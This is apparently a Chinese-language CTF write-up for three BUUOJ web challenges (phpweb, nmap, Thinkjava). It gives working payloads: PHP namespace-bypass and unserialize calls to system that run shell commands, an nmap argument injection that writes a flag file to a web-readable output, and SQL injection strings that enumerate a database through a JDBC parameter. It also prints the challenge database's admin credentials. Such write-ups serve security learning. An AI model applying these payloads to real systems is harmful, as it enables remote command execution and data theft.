phpweb

姿势1命名空间绕过。

func=\\system

p=find / -name flag*

func=\\system

p=cat /xx/flag

姿势2序列化

buu群里和大佬学到还可以用反序列化

func=unserialize&p=0:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";}

nmap

127.0.0.1' -iL /flag -oN fuck.txt '

访问http:xxx/fuck.txt即可

Thinkjava

这个题一看404本来以为项目出错了,还麻烦了赵总,buuoj无敌。

这个就是sql注入,但是我把库爆干净了也没出什么东西。





原理就是下方的两张图片的关键性代码。

给一个jdbc连接示例

jdbc:mysql://127.0.0.1:3306/name?useUnicode=true&xx=xxxx&xx=xx

上方这段是一个jdbc连接的配置项,写过高版本mysql和jdbc的应该很清楚,不用多说。

爆库

sql注入具体操作大家都会我就写两个简单的示例

dbName=myapp?useUnicode=true'union/**/select/**/group_concat(SCHEMA_NAME)from(information_schema.schemata)#





爆字段名

dbName=myapp?useUnicode=true'union/**/select/**/group_concat(column_name)from(information_schema.columns)where(table_name='user')and(table_schema='myapp')#

有价值信息

数据库除了自带得几个数据库就只有myapp

表只有一个user表

字段有

id,name,pwd

对应的字段值

id name passwd

1 admin admin@Rrrr_ctf_asde

我和kee1ongzZ大佬后来讨论了弹shell,因为linux的mysql里可以执行system语句。

最后试了试也是没什么结果。

部分过程结果截图

三点半了,滚去睡觉了。

两节实验课,两节电路课,人晕了。